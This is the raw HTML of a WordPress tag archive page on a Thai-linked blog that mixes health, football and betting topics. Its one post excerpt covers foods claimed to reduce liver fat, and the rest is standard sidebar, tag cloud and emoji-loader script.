	<li><a href='https://djmediacentre.com/2024/08/'>August 2024</a></li>
	<li><a href='https://djmediacentre.com/2024/05/'>May 2024</a></li>
			</ul>
		</nav><!-- END .sb-content -->
	</aside><!-- END .sidebox -->
    
    <div class="side-box larger">
    		<h3 class="sidebar-heading">Calendar</h3>
            <div class="sb-content clearfix">
            	<table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td><a href="https://djmediacentre.com/2026/01/05/" aria-label="Posts published on January 5, 2026">5</a></td><td><a href="https://djmediacentre.com/2026/01/06/" aria-label="Posts published on January 6, 2026">6</a></td><td><a href="https://djmediacentre.com/2026/01/07/" aria-label="Posts published on January 7, 2026">7</a></td><td><a href="https://djmediacentre.com/2026/01/08/" aria-label="Posts published on January 8, 2026">8</a></td><td><a href="https://djmediacentre.com/2026/01/09/" aria-label="Posts published on January 9, 2026">9</a></td><td><a href="https://djmediacentre.com/2026/01/10/" aria-label="Posts published on January 10, 2026">10</a></td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td id="today">14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://djmediacentre.com/2025/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav>		</div><!-- END .sb-content -->
	</div><!-- END .sidebox -->
    
    <div class="wrap-over-1600">
    	<!-- 
        	 If you want to add something in this sidebar please place your code bellow. 
        	 It will show up only when your screen resolution is above 1600 pixels.	
		-->
		
                
    </div><!-- END .wrap-over-1600 -->
    </section><!-- END .mini-sidebar -->

<div class="mini-sidebar-bg"></div>
    
    <div class="wrap-template-1 clearfix">
    
    <section class="content-wrap with-title" role="main">
    
    	<header class="main-page-title">
        	<h1 class="page-title">Tag Archives: <span>vegetables</span><i class="fa fa-angle-down"></i> </h1>
        </header>
    
    	<div class="posts-wrap clearfix">
        
        
<article id="post-292" class="post-template-1 clearfix post-292 post type-post status-publish format-standard has-post-thumbnail hentry category-health tag-foods tag-health tag-vegetables">
		<figure class="post-thumbnail">
    	<img width="600" height="400" src="https://djmediacentre.com/wp-content/uploads/2023/11/red-cabbage-600x400.webp" class="attachment-ac-post-thumbnail size-ac-post-thumbnail wp-post-image" alt="5 foods to detoxify-fat from the liver Reduce the risk of &quot;fatty liver&quot;" decoding="async" fetchpriority="high" srcset="https://djmediacentre.com/wp-content/uploads/2023/11/red-cabbage-600x400.webp 600w, https://djmediacentre.com/wp-content/uploads/2023/11/red-cabbage-210x140.webp 210w" sizes="(max-width: 600px) 100vw, 600px" />	</figure>
    	<div class="post-content">
    	<h2 class="title"><a href="https://djmediacentre.com/health/5-foods-to-detoxify-fat-from-the-liver-reduce-the-risk-of-fatty-liver/" rel="bookmark">5 foods to detoxify-fat from the liver Reduce the risk of &#8220;fatty liver&#8221;</a></h2>		<p>If you eat these foods&nbsp;It will help gradually reduce bad fat.&nbsp;Decreased from the liver in&nbsp;3 months Dr. Nantaphon Phongrattanaman, Advisor&nbsp;Department of Vascular Surgery&nbsp;Phramongkutklao Hospital or Dr. Top specifies foods that can help reduce fat in the liver slowly, with results visible within 3 months as</p>
        <footer class="details">
        	<span class="post-small-button left p-read-more" id="share-292-rm">
            	<a href="https://djmediacentre.com/health/5-foods-to-detoxify-fat-from-the-liver-reduce-the-risk-of-fatty-liver/" rel="nofollow" title="Read More..."><i class="fa fa-ellipsis-h fa-lg"></i></a>
			</span>
                        <time class="detail left index-post-date" datetime="2023-11-27">Nov 27, 2023</time>
			<span class="detail left index-post-author"><em>by</em> <a href="https://djmediacentre.com/author/admin/" title="Posts by admin" rel="author">admin</a></span>
			<span class="detail left index-post-category"><em>in</em> <a href="https://djmediacentre.com/category/health/" title="View all posts in Health" >Health</a> </span>		</footer><!-- END .details -->
	</div><!-- END .post-content -->
</article><!-- END #post-292 .post-template-1 -->
        
        </div><!-- END .posts-wrap -->
        
                
    </section><!-- END .content-wrap -->
    
    
<section class="sidebar clearfix">
	<aside id="block-2" class="side-box clearfix widget widget_block widget_search"><div class="sb-content clearfix"><form role="search" method="get" action="https://djmediacentre.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div></aside><!-- END .sidebox .widget --><aside id="block-3" class="side-box clearfix widget widget_block"><div class="sb-content clearfix">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://djmediacentre.com/football/%e0%b8%a8%e0%b8%b1%e0%b8%95%e0%b8%a3%e0%b8%b9%e0%b9%83%e0%b8%99-mario-%e0%b9%81%e0%b8%95%e0%b9%88%e0%b8%a5%e0%b8%b0%e0%b8%95%e0%b8%b1%e0%b8%a7%e0%b8%96%e0%b8%b9%e0%b8%81%e0%b8%ad%e0%b8%ad%e0%b8%81/">ศัตรูใน Mario แต่ละตัวถูกออกแบบมาเพื่อสอนอะไรผู้เล่น</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://djmediacentre.com/football/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%ad%e0%b8%ad%e0%b8%81%e0%b9%81%e0%b8%9a%e0%b8%9a%e0%b8%94%e0%b9%88%e0%b8%b2%e0%b8%99%e0%b8%82%e0%b8%ad%e0%b8%87-mario-%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%aa%e0%b8%ad/">การออกแบบด่านของ Mario ที่สอนผู้เล่นโดยไม่ต้องใช้ Tutorial</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://djmediacentre.com/football/%e0%b8%97%e0%b8%b3%e0%b9%84%e0%b8%a1-mario-%e0%b8%96%e0%b8%b6%e0%b8%87%e0%b9%80%e0%b8%9b%e0%b9%87%e0%b8%99%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b8%97%e0%b8%b5%e0%b9%88-%e0%b9%80%e0%b8%a5%e0%b9%88/">ทำไม Mario ถึงเป็นเกมที่ “เล่นง่าย แต่เก่งยาก”</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://djmediacentre.com/football/super-mario-bros-%e0%b8%81%e0%b8%b1%e0%b8%9a-%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%81%e0%b8%b3%e0%b8%ab%e0%b8%99%e0%b8%94%e0%b8%a1%e0%b8%b2%e0%b8%95%e0%b8%a3%e0%b8%90%e0%b8%b2%e0%b8%99%e0%b9%80%e0%b8%81/">Super Mario Bros กับ การกำหนดมาตรฐานเกม  Platformer</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://djmediacentre.com/football/%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b8%b1%e0%b8%92%e0%b8%99%e0%b8%b2%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%82%e0%b8%ad%e0%b8%87-mario-%e0%b8%88%e0%b8%b2%e0%b8%81-2d-%e0%b8%aa%e0%b8%b9%e0%b9%88-3d/">วิวัฒนาการของ Mario จาก 2D สู่ 3D</a></li>
</ul></div></div>
</div></aside><!-- END .sidebox .widget --><aside id="block-4" class="side-box clearfix widget widget_block"><div class="sb-content clearfix">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div>
</div></aside><!-- END .sidebox .widget --><aside id="block-7" class="side-box clearfix widget widget_block widget_tag_cloud"><div class="sb-content clearfix"><p class="wp-block-tag-cloud"><a href="https://djmediacentre.com/tag/acid-reflux/" class="tag-cloud-link tag-link-191 tag-link-position-1" style="font-size: 9.8947368421053pt;" aria-label="acid reflux (2 items)">acid reflux</a>
<a href="https://djmediacentre.com/tag/arc-system-works/" class="tag-cloud-link tag-link-366 tag-link-position-2" style="font-size: 9.8947368421053pt;" aria-label="Arc System Works (2 items)">Arc System Works</a>
<a href="https://djmediacentre.com/tag/arsenal/" class="tag-cloud-link tag-link-14 tag-link-position-3" style="font-size: 11.157894736842pt;" aria-label="Arsenal (3 items)">Arsenal</a>
<a href="https://djmediacentre.com/tag/cards/" class="tag-cloud-link tag-link-68 tag-link-position-4" style="font-size: 15.789473684211pt;" aria-label="Cards (10 items)">Cards</a>
<a href="https://djmediacentre.com/tag/chelsea/" class="tag-cloud-link tag-link-37 tag-link-position-5" style="font-size: 13.789473684211pt;" aria-label="Chelsea (6 items)">Chelsea</a>
<a href="https://djmediacentre.com/tag/daisuke-ishiwatari/" class="tag-cloud-link tag-link-374 tag-link-position-6" style="font-size: 9.8947368421053pt;" aria-label="Daisuke Ishiwatari (2 items)">Daisuke Ishiwatari</a>
<a href="https://djmediacentre.com/tag/eric-ten-hag-2/" class="tag-cloud-link tag-link-93 tag-link-position-7" style="font-size: 9.8947368421053pt;" aria-label="Eric Ten Hag (2 items)">Eric Ten Hag</a>
<a href="https://djmediacentre.com/tag/food/" class="tag-cloud-link tag-link-79 tag-link-position-8" style="font-size: 9.8947368421053pt;" aria-label="food (2 items)">food</a>
<a href="https://djmediacentre.com/tag/football/" class="tag-cloud-link tag-link-65 tag-link-position-9" style="font-size: 22pt;" aria-label="football (42 items)">football</a>
<a href="https://djmediacentre.com/tag/game/" class="tag-cloud-link tag-link-63 tag-link-position-10" style="font-size: 19.578947368421pt;" aria-label="game (24 items)">game</a>
<a href="https://djmediacentre.com/tag/guilty-gear/" class="tag-cloud-link tag-link-363 tag-link-position-11" style="font-size: 12.210526315789pt;" aria-label="Guilty Gear (4 items)">Guilty Gear</a>
<a href="https://djmediacentre.com/tag/health/" class="tag-cloud-link tag-link-75 tag-link-position-12" style="font-size: 15.789473684211pt;" aria-label="health (10 items)">health</a>
<a href="https://djmediacentre.com/tag/liverpool/" class="tag-cloud-link tag-link-11 tag-link-position-13" style="font-size: 15.789473684211pt;" aria-label="Liverpool (10 items)">Liverpool</a>
<a href="https://djmediacentre.com/tag/manchester-city/" class="tag-cloud-link tag-link-23 tag-link-position-14" style="font-size: 9.8947368421053pt;" aria-label="Manchester City (2 items)">Manchester City</a>
<a href="https://djmediacentre.com/tag/manchester-united/" class="tag-cloud-link tag-link-42 tag-link-position-15" style="font-size: 16.210526315789pt;" aria-label="Manchester United (11 items)">Manchester United</a>
<a href="https://djmediacentre.com/tag/money/" class="tag-cloud-link tag-link-61 tag-link-position-16" style="font-size: 13.052631578947pt;" aria-label="money (5 items)">money</a>
<a href="https://djmediacentre.com/tag/morbid-obesity/" class="tag-cloud-link tag-link-121 tag-link-position-17" style="font-size: 9.8947368421053pt;" aria-label="Morbid Obesity (2 items)">Morbid Obesity</a>
<a href="https://djmediacentre.com/tag/mortal-kombat/" class="tag-cloud-link tag-link-330 tag-link-position-18" style="font-size: 11.157894736842pt;" aria-label="Mortal Kombat (3 items)">Mortal Kombat</a>
<a href="https://djmediacentre.com/tag/nations-league/" class="tag-cloud-link tag-link-66 tag-link-position-19" style="font-size: 11.157894736842pt;" aria-label="Nations League (3 items)">Nations League</a>
<a href="https://djmediacentre.com/tag/newcastle-united/" class="tag-cloud-link tag-link-67 tag-link-position-20" style="font-size: 11.157894736842pt;" aria-label="Newcastle United (3 items)">Newcastle United</a>
<a href="https://djmediacentre.com/tag/news/" class="tag-cloud-link tag-link-94 tag-link-position-21" style="font-size: 9.8947368421053pt;" aria-label="News (2 items)">News</a>
<a href="https://djmediacentre.com/tag/poker/" class="tag-cloud-link tag-link-70 tag-link-position-22" style="font-size: 17.263157894737pt;" aria-label="Poker (14 items)">Poker</a>
<a href="https://djmediacentre.com/tag/poker-players/" class="tag-cloud-link tag-link-69 tag-link-position-23" style="font-size: 15.368421052632pt;" aria-label="Poker Players (9 items)">Poker Players</a>
<a href="https://djmediacentre.com/tag/premier-league/" class="tag-cloud-link tag-link-36 tag-link-position-24" style="font-size: 17.263157894737pt;" aria-label="Premier League (14 items)">Premier League</a>
<a href="https://djmediacentre.com/tag/red-devils/" class="tag-cloud-link tag-link-100 tag-link-position-25" style="font-size: 9.8947368421053pt;" aria-label="Red Devils (2 items)">Red Devils</a>
<a href="https://djmediacentre.com/tag/rich-in-vitamins-and-minerals/" class="tag-cloud-link tag-link-143 tag-link-position-26" style="font-size: 9.8947368421053pt;" aria-label="Rich in Vitamins and Minerals (2 items)">Rich in Vitamins and Minerals</a>
<a href="https://djmediacentre.com/tag/sport/" class="tag-cloud-link tag-link-85 tag-link-position-27" style="font-size: 11.157894736842pt;" aria-label="Sport (3 items)">Sport</a>
<a href="https://djmediacentre.com/tag/stomach-flu/" class="tag-cloud-link tag-link-235 tag-link-position-28" style="font-size: 11.157894736842pt;" aria-label="Stomach Flu (3 items)">Stomach Flu</a>
<a href="https://djmediacentre.com/tag/super-mario-bros/" class="tag-cloud-link tag-link-397 tag-link-position-29" style="font-size: 9.8947368421053pt;" aria-label="Super Mario Bros (2 items)">Super Mario Bros</a>
<a href="https://djmediacentre.com/tag/the-body/" class="tag-cloud-link tag-link-78 tag-link-position-30" style="font-size: 9.8947368421053pt;" aria-label="the body (2 items)">the body</a>
<a href="https://djmediacentre.com/tag/ufabet/" class="tag-cloud-link tag-link-123 tag-link-position-31" style="font-size: 18.315789473684pt;" aria-label="UFABET (18 items)">UFABET</a>
<a href="https://djmediacentre.com/tag/weight-loss/" class="tag-cloud-link tag-link-141 tag-link-position-32" style="font-size: 9.8947368421053pt;" aria-label="Weight Loss (2 items)">Weight Loss</a>
<a href="https://djmediacentre.com/tag/world-cup/" class="tag-cloud-link tag-link-51 tag-link-position-33" style="font-size: 9.8947368421053pt;" aria-label="World Cup (2 items)">World Cup</a>
<a href="https://djmediacentre.com/tag/%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%aa%e0%b8%b3%e0%b9%80%e0%b8%a3%e0%b9%87%e0%b8%88/" class="tag-cloud-link tag-link-277 tag-link-position-34" style="font-size: 12.210526315789pt;" aria-label="ความสำเร็จ (4 items)">ความสำเร็จ</a>
<a href="https://djmediacentre.com/tag/%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b8%81%e0%b8%b5%e0%b8%ac%e0%b8%b2/" class="tag-cloud-link tag-link-278 tag-link-position-35" style="font-size: 11.157894736842pt;" aria-label="นักกีฬา (3 items)">นักกีฬา</a>
<a href="https://djmediacentre.com/tag/%e0%b8%9a%e0%b8%b2%e0%b9%80%e0%b8%a2%e0%b8%b4%e0%b8%a3%e0%b9%8c%e0%b8%99-%e0%b8%a1%e0%b8%b4%e0%b8%a7%e0%b8%99%e0%b8%b4%e0%b8%81/" class="tag-cloud-link tag-link-342 tag-link-position-36" style="font-size: 9.8947368421053pt;" aria-label="บาเยิร์น มิวนิก (2 items)">บาเยิร์น มิวนิก</a>
<a href="https://djmediacentre.com/tag/%e0%b8%9c%e0%b8%b9%e0%b9%89%e0%b9%80%e0%b8%a5%e0%b9%88%e0%b8%99%e0%b8%a3%e0%b8%b0%e0%b8%94%e0%b8%b1%e0%b8%9a%e0%b8%8b%e0%b8%b9%e0%b9%80%e0%b8%9b%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b8%aa%e0%b8%95%e0%b8%b2/" class="tag-cloud-link tag-link-308 tag-link-position-37" style="font-size: 8pt;" aria-label="ผู้เล่นระดับซูเปอร์สตาร์ (1 item)">ผู้เล่นระดับซูเปอร์สตาร์</a>
<a href="https://djmediacentre.com/tag/%e0%b8%9f%e0%b8%b8%e0%b8%95%e0%b8%9a%e0%b8%ad%e0%b8%a5/" class="tag-cloud-link tag-link-341 tag-link-position-38" style="font-size: 12.210526315789pt;" aria-label="ฟุตบอล (4 items)">ฟุตบอล</a>
<a href="https://djmediacentre.com/tag/%e0%b8%a5%e0%b8%b4%e0%b9%80%e0%b8%a7%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b8%9e%e0%b8%b9%e0%b8%a5/" class="tag-cloud-link tag-link-351 tag-link-position-39" style="font-size: 9.8947368421053pt;" aria-label="ลิเวอร์พูล (2 items)">ลิเวอร์พูล</a>
<a href="https://djmediacentre.com/tag/%e0%b8%a7%e0%b8%ad%e0%b8%a5%e0%b9%80%e0%b8%a5%e0%b8%a2%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%a5/" class="tag-cloud-link tag-link-267 tag-link-position-40" style="font-size: 15.789473684211pt;" aria-label="วอลเลย์บอล (10 items)">วอลเลย์บอล</a>
<a href="https://djmediacentre.com/tag/%e0%b8%a8%e0%b8%b1%e0%b8%81%e0%b8%a2%e0%b8%a0%e0%b8%b2%e0%b8%9e/" class="tag-cloud-link tag-link-279 tag-link-position-41" style="font-size: 9.8947368421053pt;" aria-label="ศักยภาพ (2 items)">ศักยภาพ</a>
<a href="https://djmediacentre.com/tag/%e0%b8%aa%e0%b9%82%e0%b8%a1%e0%b8%aa%e0%b8%a3/" class="tag-cloud-link tag-link-344 tag-link-position-42" style="font-size: 12.210526315789pt;" aria-label="สโมสร (4 items)">สโมสร</a>
<a href="https://djmediacentre.com/tag/%e0%b9%81%e0%b8%9f%e0%b8%99%e0%b8%9a%e0%b8%ad%e0%b8%a5/" class="tag-cloud-link tag-link-343 tag-link-position-43" style="font-size: 12.210526315789pt;" aria-label="แฟนบอล (4 items)">แฟนบอล</a>
<a href="https://djmediacentre.com/tag/%e0%b9%81%e0%b8%ad%e0%b8%aa%e0%b8%95%e0%b8%b1%e0%b8%99-%e0%b8%a7%e0%b8%b4%e0%b8%a5%e0%b8%a5%e0%b9%88%e0%b8%b2/" class="tag-cloud-link tag-link-347 tag-link-position-44" style="font-size: 9.8947368421053pt;" aria-label="แอสตัน วิลล่า (2 items)">แอสตัน วิลล่า</a>
<a href="https://djmediacentre.com/tag/%e0%b9%82%e0%b8%ad%e0%b8%a5%e0%b8%b4%e0%b8%a1%e0%b8%9b%e0%b8%b4%e0%b8%81/" class="tag-cloud-link tag-link-296 tag-link-position-45" style="font-size: 9.8947368421053pt;" aria-label="โอลิมปิก (2 items)">โอลิมปิก</a></p></div></aside><!-- END .sidebox .widget --><!-- END Sidebar Widgets -->
</section><!-- END .sidebar -->    
    </div><!-- END .wrap-template-1 -->
    
</section><!-- END .container -->



<footer id="main-footer" class="footer-wrap clearfix">
    <aside class="footer-credits">
        <a href="https://djmediacentre.com" title="djmediacentre.com" rel="nofollow" class="blog-title">djmediacentre.com</a>
        <strong class="copyright">Copyright 2022 UFABET999. All rights reserved.</strong>
                        </aside><!-- END .footer-credits -->
    <a href="#" class="back-to-top"><i class="fa fa-angle-up"></i> </a>
</footer><!-- END .footer-wrap -->
</div><!-- END .wrap -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/justwrite/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://djmediacentre.com/wp-content/themes/justwrite/assets/js/jquery.fitvids.js?ver=1.1" id="ac_js_fitvids-js"></script>
<script type="text/javascript" src="https://djmediacentre.com/wp-content/themes/justwrite/assets/js/menu-dropdown.js?ver=1.4.8" id="ac_js_menudropdown-js"></script>
<script type="text/javascript" src="https://djmediacentre.com/wp-content/themes/justwrite/assets/js/myscripts.js?ver=1.0.6" id="ac_js_myscripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://djmediacentre.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://djmediacentre.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.5.0.1 on 2026-01-14 11:25:39 -->